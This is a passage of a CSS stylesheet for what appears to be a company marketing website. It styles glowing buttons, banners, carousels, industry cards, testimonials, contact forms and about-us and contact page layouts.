    box-shadow: 0 0 10px #1c9beb,
    0 0 10px #000000,
    0 0 10px #1c9beb, 
    0 0 10px #1c9beb, 
    0 0 10px #1c9beb, 
    0 0 10px #1c9beb, 
    0 0 10px #1c9beb;
    color: #000;
}

.glowBtnBlue span {
    display: flex;
    height: 100%;
    margin: auto 9px auto 0px;
    padding: 17px 11px;
    background: #188fda;
    position: absolute;
    left: 0px;
}
.glowBtnBlue.centerAlignBtn span {
    margin: auto 28px auto 0px;
}
.glowBtnGreen {
    height: 50px;
    background: #1ceb57;
    display: block;
    width: 212px;
    display: flex;
    align-items: center;    
    border-radius: 10px;
    color: #000;
    font-weight: bold;    
    transition: 0.5s all ease-in-out;
    position: relative;
    font-size: 16px;
    overflow-x: hidden;
    box-shadow: 1px 0px 33px 0px #1ceb57;
    transition: 0.5s all ease-in-out;
}
.glowBtnGreen:hover {
    box-shadow: 0 0 10px #1c9beb,
    0 0 10px #000000,
    0 0 10px #1ceb57, 
    0 0 10px #1ceb57, 
    0 0 10px #1ceb57, 
    0 0 10px #1ceb57, 
    0 0 10px #1ceb57;
    color: #000;
}
.glowBtnGreen span {
    display: block;
    height: 100%;
    margin: auto 9px auto 0px;
    padding: 9px 11px;
    background: #16b242;
    margin-right: 20px;
}
.glowBtnGreen img {
    top: 5px;
    position: relative;
}
/*.headerBtn:before {
    content: '';
    background: url(img/quote.png);
}*/
.homeBanner .glowBtnBlue {
    width: 450px;
    margin-top: 30px;
}
.homeBanner .glowBtnBlue {
    justify-content: center;
}
.homeBanner .glowBtnBlue span {
    position: absolute;
    left: 0px;
}
.homeBanner {
    background: url(img/headerbg-updated.jpg);
    height: 800px;
    padding-top: 180px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
}
.homeBanner.services {
    height: 775px;
    padding-top: 80px;
    background: url(img/headerbg-updated.jpg);
    background-size: cover !important;
}

.homeBanner .socialText a {
    writing-mode: vertical-rl;
    display: block;
    margin: 0px 0px 30px 0px;
    transform: rotate(180deg);
    color: #fff;
}
.homeBanner .socialText a.downArrow {
    transform: rotate(0deg);
    color: #fff;
    font-size: 23px;
    font-weight: bold;
    position: relative;
    left: -5px;
}
.homeBanner .headerContentCol h1 {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 28px;
}
.homeBanner .headerContentCol h1 span {
    color: #0dd1fc;
}
.quoteType {
    color: #fff;
    height: 60px;
}
.typed-cursor {
    display: none;
}
.imgCombine img {
    position: absolute;
}
.imgCombine img.imgCombine1 {
    top: -42px;
    left: 0px;
}
.imgCombine img.imgCombine2 {
    right: 64px;
    bottom: -120px;
    z-index: 5;
}
.imgCombine img.imgCombine3 {
    width: 460px;
    top: 79px;
    z-index: 9;
    left: -91px;
}
.imgCombine img.imgCombine4 {
    right: 8px;
    bottom: 28px;
    z-index: 9;
}
.imgCombine img.imgCombine5 {
    width: 530px;
    left: -140px;
    top: 60px;
} 
.downArrow {

}
.downArrow {    
     animation: downArrow 2s ease-in-out infinite;
     position: relative;
}

@keyframes downArrow {
    0%   { top: 0px; }
    50%  { top: 15px; }
    100% { top: 0px; }
  }


/*.imgCombine img.imgCombine4 {
  -webkit-animation: imgCombineRotate 10s linear infinite;
  -moz-animation: imgCombineRotate 10s linear infinite;
  -ms-animation: imgCombineRotate 10s linear infinite;
  -o-animation: imgCombineRotate 10s linear infinite;
  animation: imgCombineRotate 10s linear infinite;
}
@keyframes imgCombineRotate {
    from {
        -webkit-transform: rotate3d(0, 0, 0,45deg);
        -o-transform: rotate3d(0, 0, 0,45deg);
        transform: rotate3d(0, 0, 0,45deg);
      }
    to {
        -webkit-transform:rotate3d(0, 1, 0,360deg);
        -o-transform:rotate3d(0, 1, 0,360deg);
        transform:rotate3d(0, 1, 0,360deg);
        }
    }

  }
  @keyframes imgCombineRotate {
  from {
    -ms-transform: rotate3d(0, 0, 0,45deg);
    -moz-transform: rotate3d(0, 0, 0,45deg);
    -webkit-transform: rotate3d(0, 0, 0,45deg);
    -o-transform: rotate3d(0, 0, 0,45deg);
    transform: rotate3d(0, 0, 0,45deg);
  }
  to {
    -ms-transform: rotate3d(0, 1, 0,360deg);
    -moz-transform: rotate3d(0, 1, 0,360deg);
    -webkit-transform: rotate3d(0, 1, 0,360deg);
    -o-transform: rotate3d(0, 1, 0,360deg);
    transform: rotate3d(0, 1, 0,360deg);
  }
}*/


.imgCombine img.imgCombine3 {    
     animation: center_img 4s ease-in-out infinite;
}
.homeBannerRow2 {
    padding-top: 80px;
}
.homeBannerRow2 h2 {
    color: #fff;
    text-transform: uppercase;
    font-size: 28px;
    font-weight: 500;
    line-height: 38px;
    border-bottom: 2px solid #1c9beb;
    padding-bottom: 30px

}
.homeBannerRow2 p {
    color: #fff;
    line-height: 32px;
    margin-top: 20px;
}
.homeBannerRow2 h2 span {
    color: #0dd1fc;
}
@keyframes center_img {
    0%   { top: 79px;}
    50%  { top: 89px; }
    100% { top: 79px; }
  }
.serviceCarouselSec .serviceSlider .slider-row {
    display: flex;
    align-items: center;
}
.serviceCarouselSec .serviceSlider .teamContent h3 {
    border-bottom: 5px solid #0dd1fc;
    font-size: 47px;
    text-transform: uppercase;
    color: #05518b;
    padding-bottom: 20px;
}
.slick-slide:focus {
    outline: none;
}
.serviceCarouselSec .serviceSlider .teamContent.slick-slide {
    padding: 60px 15px;
}
.serviceCarouselSec .serviceSlider .slick-slide img {
    width: 100%;
    object-fit: contain;
}

.serviceCarouselSec .serviceSlider .slick-dots {    
    /*position: absolute;
    display: flex;
    top: auto;    
    bottom: 0px;
    padding-left: 0px;
    left: 90px;
    z-index: 999999999;*/

     display: flex;
    justify-content: space-evenly;
    height: 60%;
    position: absolute;    
    top: 80px;    
    left: -10px;
    padding-left: 0px;
    flex-direction: column;    
    z-index: 999999999;
}
.serviceCarouselSec .serviceSlider .slick-dots li {
    list-style: none;
}
.serviceCarouselSec .serviceSlider .slick-dots:before {
    content: '';
    background: #2527b1;
    position: absolute;
    width: 2px;
    height: 100%;
    top: 0px;
    left: 0px;
}
.serviceCarouselSec .serviceSlider .slick-dots li button {
    background: none;
    border: none;
    font-size: 13px;
    position: relative;
    right: 32px;
    transition: 0.5s all ease-in-out;
    cursor: pointer;
} 
.serviceCarouselSec .serviceSlider .slick-dots li button:focus {
    outline: none;
}
.serviceCarouselSec .serviceSlider .slick-dots li.slick-active {
    position: relative;
}
.serviceCarouselSec .serviceSlider .slick-dots li button:after {
    content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: bold;
    font-size: 10px;
    color: #d5d5d5;
    display: none;
}
.serviceCarouselSec .serviceSlider .slick-dots li.slick-active:after{
    color:#05518b;


    content: '';
    background: #2527b1;
    position: absolute;
    width: 7px;
    height: 30px;
    left: 0px;
    top: 0px;

    transition: 0.5s all ease-in-out;
}
.serviceCarouselSec .serviceSlider .slick-dots li.slick-active button {
    font-size: 16px;
}
.serviceCarouselSec .serviceSlider .slick-dots li.slick-active button:after {
    color:#05518b;
}
.serviceCarouselSec .glowBtnBlue span {
    display: flex;
}
.serviceCarouselSec .glowBtnBlue {
    /*margin-top: 30px;*/
    box-shadow: none;
    justify-content: center;    
}
.serviceCarouselSec .carousleInputBtn {
    display: flex;
    position: relative;
    bottom: 70px;
}

.serviceCarouselSec .carousleInputBtn input {
    width: 270px;
    margin-right: 20px;
    height: 50px;
    border-color: #000;
    border-radius: 10px;
    padding-left: 10px;
}
.serviceCarouselSec .glowBtnBlue:hover {
    /*box-shadow: 0 0 10px #1c9beb,
    0 0 10px #000000,
    0 0 10px #1c9beb, 
    0 0 10px #1c9beb, 
    0 0 10px #1c9beb, 
    0 0 10px #1c9beb, 
    0 0 10px #1c9beb;*/
    box-shadow: 1px 0px 33px 0px #1c9beb;
    color: #000;
    font-size: 16px;
}
.serviceCarouselSec .glowBtnBlue img {
    transition: 0.5s all ease-in-out;
}
.serviceCarouselSec .glowBtnBlue:hover img {
    width: 20px;
}
.serviceCarouselSec .glowBtnBlue span {
    transition: 0.5s all ease-in-out;
}
.serviceCarouselSec .glowBtnBlue:hover span {
    margin-right: 18px;
}
.serviceCarouselSec .serviceSlider .slick-prev  {
    display: inline-block;
    background: none;
    font-size: 0px;
    border: none;
}
.serviceCarouselSec .serviceSlider .slick-prev:after {
    content: '\f062';
    font-family: 'Font Awesome 5 Free';
    font-weight: bold;
    font-size: 25px;
    color: #117eec;
    position: absolute;
    top: 30%;
    left: -20px;
    cursor: pointer;
}
.serviceCarouselSec .serviceSlider .slick-next  {
    border: none;
    font-size: 0px;
    color: #117eec;
}
.slick-arrow:focus {
    outline: none;
}
.serviceCarouselSec .serviceSlider .slick-next:after {
    content: '\f063';
    font-family: 'Font Awesome 5 Free';
    position: absolute;
    font-weight: bold;
    font-size: 25px;
    bottom: 50%;
    left: -20px;
    cursor: pointer;
}
.primaryHeading {
    font-size: 47px;
    text-transform: uppercase;
    color: #05518b;
    padding-bottom: 20px;
    margin-bottom: 30px;
}
.industriesSec {
    /*background: url(img/wave-bg.png);*/
    background-size: 100% 54%;
    background-position: 0px 28px;
}

.industriesCol {
    transition: 0.5s all ease-in-out;
    position: relative;
    overflow: hidden;
}
.industriesCol.homepageIndustries:before {
    content: '';   
    background: linear-gradient( 135deg , rgba(9,15,109,1) 41%, rgba(17,31,122,1) 60%, rgba(42,83,159,1) 100%);
    position: absolute;
    width: 100%;
    height: 100%;   
    left: 0px;
    top: 0px;    
    transform: translate(0px, 200px);
    transition: 0.5s all ease-in-out;
}
.industriesCol.homepageIndustries:hover:before {   
    transform: translate(0px, 0px);

}
.industriesCol * {
    transition: 0.5s all ease-in-out;
}
.industriesCol.homepageIndustries:hover * {
    color: #fff;
}
.industriesCol * {
    position: relative;
    z-index: 999;
}
.industriesCol h4 {
    margin-bottom: 20px;
}
.industriesCol h4:before {
    content: '';
    background: #eb0506;
    height: 6px;
    width: 50px;
    position: absolute;
    top: -20px;
}
.industriesCol {
    padding: 25px 15px;
    margin: 0px 0px;
    margin-bottom: 25px;
    background: #f7f7fb;
    border-radius: 10px;
}
.industriesColNewClass .industriesCol {
    height: 450px;
    padding: 70px 15px;
}
.industriesCol p {
    text-align: justify;
    color: #939598;
    margin-top: 0px;
    margin-bottom: 0px;
        
}
.industriesCol.homepageIndustries:hover img {
    filter: brightness(0) invert(1);
}
.industriesCol.homepageIndustries h4 {
    color: #000;
}
.industriesCol.homepageIndustries a {
    color: #000;
}
.industriesCol img {
    height: 80px;
    object-fit: contain;
}

.mainHeading {
    font-size: 74px;
    text-transform: uppercase;
    color: #1e20a3;
}
.strategySec {
    padding:50px 0px;
}
.strategySec .secHeading {
    font-size: 34px;
    text-transform: uppercase;
    color: #1e20a3;
}
.strategySec p.strategyContent {
    font-size: 24px;
    text-transform: uppercase;
    position: relative;
    margin-top: 70px
}
.strategySec h4.strategyContent {
    font-size: 24px;
    text-transform: uppercase;
    position: relative;
    margin-top: 70px
}
.strategySec p.strategyContent:before {
    content: '';
    background: #eb0506;
    height: 6px;
    width: 50px;
    position: absolute;
    top: -37px;
}
.strategySec h4.strategyContent:before {
    content: '';
    background: #eb0506;
    height: 6px;
    width: 50px;
    position: absolute;
    top: -37px;
}
.strategySec .strategyBtn {
    background: #0d8fe1;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 80px;
    width: 535px;
    border-radius: 10px;
    font-size: 30px;
    color: #000;
    text-transform: uppercase;
    font-weight: bold;   
    margin-bottom: 120px;
}
.strategySec .strategyBtn:hover {
    font-size: 28px;
}
.strategySec .strategyImg {
    position: relative;
}
.strategySec .strategyImg img {
    position: absolute;
}
.strategyImg img.str-img1 {
    top: 110px;
}
.strategyImg img.str-img2 {
    right: 18px;
    top: 122px;
}
.strategySec .discussCta:before {
    display: none;
}
.strategyImg img.str-img2 {
  -webkit-animation-duration: 20s;
  animation-duration: 20s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-name: rotation;
  animation-name: rotation;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  /*transform-origin: right center;*/
}

@keyframes rotation {
  from {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 360deg);
    transform: rotate3d(0, 0, 1, 360deg);
  }
}

.secEndBorder {
    border-color: #eb0506;
    width: 650px;
    margin: 40px auto 60px auto;
}
.awardSec {
    background: url(img/wave-bg.png);
    background-size: cover;
    background-position: 0px 30px;
}
.awardSecRow {
    display: flex;
    align-items: center;
}
.awardSecHeading {
    font-size: 30px;
    color: #939598;
    text-transform: uppercase;

}
.awardSec .redHeading {
    color: #eb0506;
    font-size: 23px;    
    text-transform: uppercase;
    margin: 50px 0px;
    
}
.awardSec p {
    color: #000;
}
.counterNo {
    display: block;
    font-size: 48px;
    color: #000000;
    font-weight: 600;
    margin-top: 30px;
    margin-bottom: 4px;
    text-align: center;
}
.achievement {
    padding-bottom: 30px;
    background: linear-gradient(0deg, rgba(241,241,249,1) 0%, rgba(255,255,255,1) 70%);
    padding-top: 40px;
    
}
/*.achievement-Col:before {
    content: '';
    background: #eb0506;
    height: 5px;
    width: 40px;
    position: absolute;
    top: -30px;
}*/
.achievementHeading h2 {
    font-size: 48px;
    color: #1e20a3;
    text-transform: uppercase;
    margin-bottom: 80px;
}
.achievementHeading h3 {
    font-size: 48px;
    color: #1e20a3;
    text-transform: uppercase;
    margin-bottom: 40px;
}
.achievement-Col h3 {
    color: #717171;
}

.achievement-Col p {
    color: #000;
    font-size: 18px;
    font-weight: 500;
    text-align: center;
}
.testimonialSec {
    background: #21218b;
    padding: 50px 0px;
    border-bottom: 4px solid #eb0506;
}
.testimonialColHeading * {
    color: #fff;
    text-transform: uppercase;
}
.testimonialColHeading h3 {
    font-size: 34px;
}
.testimonialColHeading h2 {
    font-size: 46px;
}
.testimonialColHeading h4 {
    font-size: 28px;
}
.testimonialColHeading h4 span {
    font-size: 38px;
}
.testSlider .slick-list {
    padding-left: 0px !important;
}
.testSlider .teamContent.slick-slide {
    margin-right: 30px;    
    background: #fff;
    padding: 100px 20px 40px 20px;
    position: relative;
    opacity: 0.7;
    height: 420px;
    margin-top: 40px;
    transition: 0.5s all ease-in-out;
}
.testSlider .teamContent.slick-slide.slick-current.slick-active {
     opacity:1;
     height: 460px;
     margin-top: 0px;
}
.testSlider .teamContent.slick-slide:before {
    content: '';
    background: url(img/quote-purple.png);
    position: absolute;
    top: 20px;
    width: 80px;
    height: 60px;
    background-repeat: no-repeat;
}
.testSlider .teamContent.slick-slide:after {
    
}
.testSlider .teamContent.slick-slide p {
    position: relative;
    color: #939598;
}
.testSlider .teamContent.slick-slide p:after {
    content: '';
    background: url(img/quote-blue.png);
    position: absolute;
    width: 80px;
    height: 60px;
    background-repeat: no-repeat;
    right: 0px;
    bottom: -70px;
}
.designations {
    margin-top: 60px;
}
.designations span.testName {
    color: #5a5cba;
    font-size: 24px;    
    
}
.designations span.testComp {
    color: #212529;
    font-size: 16px;
    text-transform: uppercase;
    
}
.divider {
    position: relative;
}
.col-md-1.divider:after {
    content: '';
    background: #0ec5f4;
    width: 2px;
    height: 100%;
    position: absolute;
    left: 50%;
}
.contactForm h2 {   
    color: #fff;
}
.contactForm {
    padding-left: 50px;
    padding-right: 0px;
}
.contactForm h3 span {
    color: #13a8e4;
} 
.contactForm form {
    margin-top: 30px;
}
.contactForm label {
    display: block;
    color: #fff;
    font-size: 16px;
    margin-bottom: 0px;
}
.contactForm input:not([type='submit']) {
    background: none;
    border: none;
    border-bottom: 1px solid rgb(255 255 255 / 30%);
    width: 100%;
    margin-bottom: 15px;
    color: #fff;
    font-size: 24px;
}
.contactForm input::placeholder {
    color: #fff;
    opacity: 0.3;
}
.contactForm select {
    width: 100%;
    background: none;
    border: none;
    border-bottom: 1px solid rgb(255 255 255 / 30%);
    color: #fff;
    margin-top: 0px;
    margin-bottom: 25px;
    padding-bottom: 14px;
    font-size: 24px;
    opacity: 0.7;
}
.contactForm textarea {
    width: 100%;
    background: none;
    border: none;
    border-bottom: 1px solid rgb(255 255 255 / 30%);
    color: #fff;
}
.contactForm select option {
    color: #000;
}

.glowBtnBlue.submitBtn {
    width: 100%;
    display: flex;
    justify-content: center;
    border: none;
    box-shadow: none;
    text-transform: uppercase;
    font-size: 30px;
    height: 65px;
    margin-top: 30px;
    cursor: pointer;
}
.glowBtnBlue.submitBtn:hover {
    font-size: 25px;
}

.testimonialCol .slick-dots {
    display: flex;
    width: 457px;
    justify-content: center;
}
.testimonialCol  .slick-dots li {
    list-style: none;
    background: none;
    margin: 0px 4px;
    opacity: 0.7;
}
.testimonialCol  .slick-dots li.slick-active {
    opacity: 1;
}
.testimonialCol .slick-dots li button {
    background: no-repeat;
    border: none;
    font-size: 0px;
}
.testimonialCol .slick-dots li button:focus {
    outline: none;
}

.testimonialCol .slick-dots li button:after {
    content: '\f111';
    font-size: 12px;
    font-family: 'Font Awesome 5 Free';
    font-weight: bold;
    color: #fff;
    position: absolute;
}    

.ctaSec {
    background: url(img/cta-sec-bg.jpg);
    height: 340px;
    display: flex;
    align-content: center;
    justify-content: center;
    background-size: 100%;

    
}
.ctaSecRow {
    display: flex;
    align-items: center;
    height: 100%;
}
.ctaSecRow h4 {
    font-size: 32px;
}
.ctaSec p a {
    color: #000;
    font-weight: bold;
    border-bottom: 3px solid;
    font-size: 54px;
}
.ctaSec p {
    margin-top: 0px;
}
.ctaSec h2 a img {
    margin-right: 20px; 
}
.ctaSec .discussCta:before {
    display: none;
}
.ctaSec .newBtn {
    margin: 10px auto !important;
}
.ctaSec .ctaSecRow .glowBtn a {
    margin-right: 14px;
}
.ctaSec .ctaSecRow .glowBtnOrange {
    width: 223px;
}
.homePortfolioSec {
    background: rgb(0,0,3);
    background: linear-gradient(149deg, rgba(0,0,3,1) 29%, rgba(17,31,122,1) 108%, rgba(42,83,159,1) 100%);
}
.homePortfolioSec {
    padding: 150px 0px;
}
.portfolio-left .portfolio-heading {
    color: #fff;
    text-transform: uppercase;
    font-size: 58px;
    font-weight: 800;
}
.portfolio-left .portfolio-heading.bottom {
    font-size: 44px;
}
.homePortfolioSec .portfolio-col img {
    width: 100%;
    border-radius: 15px;
}
.homePortfolioSec .portfolio-col p {
    font-size: 25px;
    color: #fff;
}
.homePortfolioSec .portfolio-col p.bottom {
    font-size: 21px;
}

.portfolioImgContent .imgContent h4 {
    font-size: 36px;
    width: 460px;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    transition: 0.5s all ease-in-out;
}
.portfolioImgContent:hover .imgContent {
    transform: translate(0px, -90px);
}
.portfolioImgContent {
    position: relative;
}
.portfolioImgContent .imgContent {
    position: absolute;
    bottom: 70px;
    left: 40px;
    transition: 0.5s all ease-in-out;
}
.portfolioImgContent .imgContent a {
    color: #fff;
}
/*Home Step Form */
#stepFormModal .modal-dialog {
    max-width: 1160px; 
    min-height: calc(100vh - 60px);
    display: flex;
    flex-direction: column;
    justify-content: center;
    overflow: auto;
    background: linear-gradient(138deg, rgba(18,84,157,1) 0%, rgba(9,19,87,1) 70%);
}
#stepFormModal * {
    color: #fff;
}
#stepFormModal input:not([type="submit"]) {
    color: #000;
}
#stepFormModal p.modalHeading {
    font-size: 32px;
    color: #fff;
}
#stepFormModal .modal-content {
    background: #1c98c2; 
}
#stepFormModal .steps  {
    display: none;
}
.popupFormInput label { 
    display: block;
    text-align: center;
}
.formField input {
    width: 100%;
    height: 40px;
    border-radius: 5px;
    border-color: transparent;
}
#stepFormModal .modal-header,#stepFormModal .modal-footer {
    border: none;
}
#stepFormModal .modal-footer {
    display: none;
}
#homeStepForm {
    margin-top: -12px;
}
.homeStepForm .discussCta .newBtn  {
    margin: 50px auto; 
}

.Form-step1 .actions ul li:nth-child(1) a {
    display: none;
}
/*Home Step Form */


/*About Us*/
.sameHeaderLayout.homeBanner    {
    height: 700px;
    /*background-image: linear-gradient(to top, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 0) 45%), url(img/about/headerbg-about.jpg);*/
}
.imgCombine.aboutImgCombine{    
    position: relative;
} 
.imgCombine.aboutImgCombine img {
    width: 100%;
}
.sameHeaderLayout.homeBanner .headerContentCol {
    margin-top: -70px;
} 
.sameHeaderLayout.homeBanner .headerContentCol h2 {
    color: #fff;
    text-transform: uppercase;
    border-bottom: 2px solid #0ec4f4;
    display: inline-block;
    margin-bottom: 40px;
    font-weight: bold;
}
.valueSec .combineHeading {
    display: flex;
    align-items: center;
    border-bottom: 3px solid #0ec4f4;
    margin-bottom: 40px;
    padding-bottom: 20px;
    justify-content: space-between;
}
.valueSec .valueMainHeading {
    font-size: 48px;
    color: #05518b;
    text-transform: uppercase;
}
.valueSec .valueMainHeading span {
    font-size: 66px;
}
.valueSec .andClass {
    color: #0ec4f4;
    font-style: italic;
    font-size: 150px;
}

.bulletPoints h6 {
    padding-left: 30px;
    font-size: 18px;
    position: relative;
    margin: 10px 0px;
}
.bulletPoints h6:before {
    content: '';
    background: #0ec4f4;
    width: 9px;
    height: 4px;
    position: absolute;
    left: 0px;
    top: 10px;
}
.bulletPoints.policyBullets h6 {
    font-size: 32px;
}
.bulletPoints.policyBullets p {
    padding-left: 30px;
}
.bulletPoints.policyBullets p,
.bulletPoints.policyBullets li,
.bulletPoints.policyBullets a {
    font-size: 18px;
    line-height: 36px;
}
.bulletPoints.policyBullets h6:before {
    top: 17px;
}
.redirectBtn {
    border: 4px solid #0ec4f4;
    width: 215px;
    height: 55px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 45px auto;
    border-radius: 14px;
    color: #3d3d3d;
    font-weight: bold;
    font-size: 18px;
    transition: 0.5s all ease-in-out;
    background: linear-gradient(to right, #0ec4f4 50%, white 50%);
    background-size: 200% 100%;
    background-position: right bottom;
    transition: all .5s ease-out;
    
}
.redirectBtn:hover {
    background-position: left bottom;
    color: #fff;
}
.redirectBtn i {
    transition:all .5s  ease-out;
}
.redirectBtn:hover i {
    margin-left: 5px;
    color: #fff;
}
.blueBorder {
    border-color: #0ec4f4;
    width: 480px;
    border-width: 3px;
}
.industriesSec.industriesSecAbout {
    padding: 35px 0px 35px 0px;
    background-repeat: no-repeat;
}
.industriesSec.industriesSecAbout .industriesCol h4 {
    /*color: #05518b;*/
    text-transform: capitalize;
    font-size: 23px;
    /* height: 50px; */
    margin: 6px 0px;
    font-weight: bold;
}
.industriesSec.industriesSecAbout .industriesCol p.beforeLine {
    font-size: 14px;
    text-transform: uppercase;
    color: #05518b;
    padding-left: 70px;
    position: relative;
    font-weight: 500;
    display: none;
}
.industriesSec.industriesSecAbout .industriesCol h4:before {
    top: 4px;
    display: none;
}
.industriesSec.industriesSecAbout .industriesCol p.beforeLine:before {
    content: '';
    background: #eb0506;
    height: 6px;
    width: 50px;
    position: absolute;
    left: 0px;
    top: 3px;
}
.industriesSec.industriesSecAbout .industriesCol img {
    /*margin-bottom: 30px;*/
    height: auto;
    width: 50px;
}
/*.socialSec {
    background: url(img/wave-bg.png);
    background-size: 100% 100%;
    background-position: top;
    background-repeat: no-repeat;
    padding: 150px 0px 30px 0px;
}*/
.socialSec h1 {
    font-size: 49px;
    text-transform: uppercase;
    color: #1e20a3;
    display: inline-block;
    border-bottom: 5px solid #0dd1fc;

}
.socialSec h2 {
    font-size: 69px;
    text-transform: uppercase;
    color: #1e20a3;
    display: inline-block;
    border-bottom: 5px solid #0dd1fc;
    
}
.socialSec h1 span {
    color: #0ec4f4;
}
.socialSec h2 span {
    color: #0ec4f4;
}
.socialSecRow {
    display: flex;
    align-items: center;
}
.headerBtn.instagram {
    width: 60%;
    background: #f01e5a;
    color: #fff;
    text-transform: uppercase;
    
}
.headerBtn.instagram span {
    background: #f33e80;
}
.headerBtn.aboutsocialIcons img {
    width: 30px;
}
.headerBtn.aboutsocialIcons:hover {
    padding-right: 0px;
    padding-left: 30px;
}
.headerBtn.aboutsocialIcons:hover span {
    left: 0px;
    border-radius: 10px 0px 0px 10px;
}
.headerBtn.aboutsocialIcons {
        width: 230px;
        float: none;
}
.headerBtn.aboutsocialIcons span {
    position: absolute;
    left: 0px;
}
.headerBtn.facebook {   
    background: #26429c;
    color: #fff;
    text-transform: uppercase;
}
.headerBtn.facebook span {
    background: #2e68b6;
    color: #fff;    
}
.headerBtn.linkedin {   
    background: #49b4ee;
    color: #fff;
    text-transform: uppercase;
}
.headerBtn.linkedin span {
    background: #5dcaf2;
    color: #fff;
}
.aboutSocialCol {
    display: flex;
    justify-content: center;
}
.aboutSocialCol a {
    margin: 30px 15px;
}
.missonSec.socialSec {
    padding-top: 120px;
}
.missonSec .redirectBtn {
     margin: 45px 0px 45px;
}
.missonSec.socialSec h1 {
    margin-bottom: 50px;
}
.orangeDivider {
    width: 676px;
    border-top: 2px solid #f79697;
}
.working .workingRow1 h2 {
    font-size: 36px;
    color: #1e20a3;
    text-transform: uppercase; 
}
.working .workingRow2 {
    margin-top: 70px;
    display: flex;
    align-items: center;
}
.working .workingRow2 .workingCol1 h4 {
    font-size: 19px;
    color: #282828;
    margin-bottom: 30px;
}
.working .workingRow2 .workingCol2 p {
    color: #939598;
}
.col-md-2.colDivider {
    position: relative;
    height: 320px;
    display: block;
}
.col-md-2.colDivider:before {
    content: '';
    background: #0d8fe1;
    position: absolute;
    width: 2px;
    height: 300px;
    bottom: 0px;
    top: 0px;
    left: 50%;
}
/*.proposalSec.socialSec {
    background: url(img/about/light-blue.jpg);
    padding: 50px 0px 80px 0px;
}*/
.aboutglowBtnBlue {
    display: flex;
    justify-content: center;
    width: 265px;
}
.proposalSec.socialSec h1 {
    border-bottom: none;
}
.proposalSec.socialSec h4 {
    font-size: #939598;
    color: #939598;
    text-transform: uppercase;
}
.proposalSec.socialSec .glowBtnBlue {
    margin: 30px auto;
    padding-left: 26px;
}
.proposalSec.socialSec.brandingSocialSec.ctaLastSec.mgrevomeimage .glowBtnBlue{
   padding-left: 52px;
}
.statSec {
    margin-top: -60px;
    margin-bottom: 90px;
}

.statMainCol {  
    background: #1f56c9;
    padding: 30px 30px;
    display: flex;
} 
.statMainCol .statCol {
    position: relative;
    padding: 0px 15px;
}
.statMainCol .statCol h6 {
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 20px;
}
.statMainCol .statCol:first-child:after {
    display: none;
}
.statCol.text-center:after {
    content: '';
    background: #fff;
    position: absolute;
    height: 100%;
    width: 1px;
    left: 0px;
    top: 0px;
}

.statMainCol * {
    color: #fff;
}

/*About Us*/


/*Contact us*/
.sameHeaderLayout.contactLayout {
    background: url(img/headerbg-updated.jpg);
    height: 1135px;
    background-position: bottom;
    background-size: cover;

}
.sameHeaderLayout.contactLayout .imgCombine.aboutImgCombine {
    width: auto;
    position: relative;
    height: 100%;
    bottom: 110px;
}
.sameHeaderLayout.contactLayout .imgCombine.aboutImgCombine img {
    width: auto;
}
.sameHeaderLayout.contactLayout .imgCombine.aboutImgCombine:after {
    content: '';
    background: rgba(0,0,0,0.1);
    position: absolute;
    width: 250px;
    height: 250px;
    top: 100px;
    left: 80px;
    border-radius: 50%;
    animation: glowCircle 2s ease-in-out infinite;
}
.sameHeaderLayout.contactLayout .imgCombine.aboutImgCombine:before {
    content: '';
    background: rgba(0,0,0,0.1);
    position: absolute;
    width: 250px;
    height: 250px;
    top: 100px;
    left: 80px;
    border-radius: 50%;
}

@keyframes glowCircle {
    0%   { transform: scale(1); }
    50%  { transform: scale(1.1); }
    100% { transform: scale(1); }
  }
.sameHeaderLayout.homeBanner.contactLayout .headerContentCol {
    margin-top: 0px;
}
.sameHeaderLayout.homeBanner.contactLayout .homeBannerRowContact2 .contactDetails ul {
    padding-left: 0px;
}
.sameHeaderLayout.homeBanner.contactLayout .homeBannerRowContact2 .contactDetails ul li {
    list-style: none;
    margin-bottom: 20px;
}
.sameHeaderLayout.homeBanner.contactLayout .homeBannerRowContact2 .contactDetails ul li i {
    font-weight: bold;
    color: #46e6f9;
    font-size: 24px;
}
.sameHeaderLayout.homeBanner.contactLayout .homeBannerRowContact2 .contactDetails ul li a {
    color: #fff;
    font-size: 30px;
}
.sameHeaderLayout.homeBanner.contactLayout .homeBannerRowContact2 .contactDetails h3 {
    color: #fff;
    text-transform: uppercase;
    font-size: 44px;
    margin-bottom: 80px;
    margin-top: 80px;
    position: relative;
}
.sameHeaderLayout.homeBanner.contactLayout .homeBannerRowContact2 .contactDetails h3:before {
    content: '';
    background: rgb(74 241 255 / 20%);
    width: 153px;
    height: 153px;    
    position: absolute;
    left: -30px;
    bottom: -30px;
    border-radius: 50%;
}
.contactPageForm {
    margin-top: 90px;
}
.contactPageForm input:not([type="submit"]) {
    display: block;
    width: 100%;
    margin: 15px 0px;
    height: 60px;
    background: none;
    border: 1px solid rgb(255 255 255 / 100%);
    border-radius: 10px;
    color: #fff;
    opacity: 0.8;
    padding-left: 20px;

}
.contactPageForm input::placeholder {
    color: #fff;
    opacity: 0.8;
    
}
.contactPageForm .glowBtnBlue.submitBtn {
    margin-top: 0px;
}

.headerBtn.yellow {
    width: 70%;
    background: #FFD12D;
    color: #fff;
    text-transform: uppercase;
    margin-top: 14px;
    height: 65px;
    color: #000;
    float: left;
}
.headerBtn.yellow span {
    background: #c49e15;
    width: 75px;
    height: 65px;
}
/*.contactLocation {
    margin-top: 200px;
}*/
.contactLocation h2 {
    font-size: 54px;
    color: #05518b;
    text-transform: uppercase;
    display: inline-block;
    border-bottom: 4px solid #0dd1fc;
   
}
.addressRow {
    height: 210px;
    display: flex;
    align-items: center;
    border: 1px solid #ccc;
    border-radius: 15px;
    overflow-x: hidden;
    margin: 40px 0px;
}
.addressCol h3 {
    position: relative;
    margin-bottom: 30px;
}
.addressCol h3:after {
    content: '';
    background: red;
